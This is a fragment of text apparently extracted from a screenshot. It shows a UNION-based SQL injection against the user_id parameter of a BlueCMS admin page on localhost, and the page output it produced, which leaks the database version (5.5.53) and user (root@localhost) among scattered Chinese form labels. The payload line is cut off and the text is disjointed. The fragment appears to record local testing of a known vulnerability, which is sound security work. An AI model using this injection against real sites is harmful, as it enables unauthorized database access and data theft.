 127.0.0.1/bluecms/admin/user.php?act=edit&user_id=-1 union select 1,2,3,database(),5,6,7,8,9,10,11,12,user(),ve
路 常用网址 JD 京东商城
息
blue
密码不变则不填
保密 男 女
1970 01 01
5.5.53
root@localhost
12